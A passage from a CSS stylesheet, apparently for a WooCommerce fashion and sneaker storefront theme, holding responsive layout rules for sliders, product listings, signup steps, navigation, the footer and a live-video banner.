				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
